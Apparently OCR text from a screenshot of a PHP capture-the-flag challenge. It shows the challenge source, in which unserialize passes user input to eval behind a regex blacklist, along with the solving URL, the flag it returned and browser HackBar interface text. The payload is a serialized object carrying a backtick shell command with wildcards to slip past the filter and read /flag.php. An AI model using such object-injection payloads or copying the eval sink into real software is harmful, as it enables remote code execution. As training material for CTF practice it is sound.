 ctf.qwq.cc:12853/?rce=O:4:"hack"
不安全 | ctf.qwq.cc:12853/?rce=O:4:"hack":1:{s:3:"key";s:19:"<?=`tac%20/fla??p?p`;";}
<?php
/*
@LinCoke
@flag in /flag.php
*/
error_reporting(0);
highlight_file(__FILE__);
class hack {
public $key;
public function __wakeup(){
die("u can't cross my waf!!!");
}
public function __destruct(){
if(preg_match('/system|\%|\*|\.|cat|mv|cp|less|more|passthru|exec|php|flag/i',$this->key)){
die('hacker! die!');
}
else{
if(preg_match('/\=/i',$this->key)){
eval('?>'.$this->key);
}
}
}
}
$data=$_GET['rce'];
unserialize($data);
?>
u can't cross my waf!!!flag{7f66ceea-89d3-4323-8e74-2b48a4777106}
元素 欢迎 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 14
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://ctf.qwq.cc:12853/?rce=O:4:"hack":1:{s:3:"key";s:19:"<?=`tac /fla??p?p`;";}
Use POST method
MODIFY HEADER
Name Value
DNT 1